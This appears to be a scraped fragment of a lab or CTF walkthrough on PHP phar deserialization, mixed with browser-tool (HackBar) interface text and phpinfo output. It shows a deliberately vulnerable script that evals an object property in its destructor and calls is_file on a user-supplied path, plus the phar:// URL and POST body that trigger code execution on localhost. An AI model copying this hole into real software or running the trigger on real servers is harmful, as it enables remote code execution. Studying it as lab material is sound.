 <?php
highlight_file(__FILE__);
class zixyd {
public $code;
public function __destruct() {
echo '_destruct() called!'."</br>";
eval($this->code);
}
}
$filename = $_GET['file'];
echo is_file($filename); 1_destruct() called!
PHP Version 7.3.4
php
System Windows NT KING 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
元素 控制台 源代码/来源 网络 性能 应用 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://localhost/test002.php?file=phar://phar.phar/test.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
sec-ch-ua "Not_A Brand";v="8", "Chromium";v
Name Value